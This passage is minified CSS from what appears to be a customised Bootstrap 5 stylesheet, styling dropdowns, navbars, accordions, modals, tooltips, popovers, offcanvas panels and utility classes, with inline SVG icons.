0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opac